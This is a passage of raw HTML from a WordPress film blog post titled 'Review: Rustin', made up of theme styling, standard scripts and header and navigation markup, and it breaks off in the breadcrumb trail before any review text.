

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2023/12/11/review-rustin/
body_size: 17309
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>Review: Rustin &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Review: Rustin Comments Feed" href="https://recognizecity.com/2023/12/11/review-rustin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/4926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2023/12/11/review-rustin/" />
<link rel='shortlink' href='https://recognizecity.com/?p=4926' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2023%2F12%2F11%2Freview-rustin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2023%2F12%2F11%2Freview-rustin%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-4926 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/uploads/2023/12/Rustin-02-674x405-FCmKLA.jpeg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2023/12/11/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-11T13:49:53+00:00">December 11, 2023</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">Review: Rustin</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2023/12/" itemprop="item"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2023/12/11/" itemprop="item"><span itemprop="name">11</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope 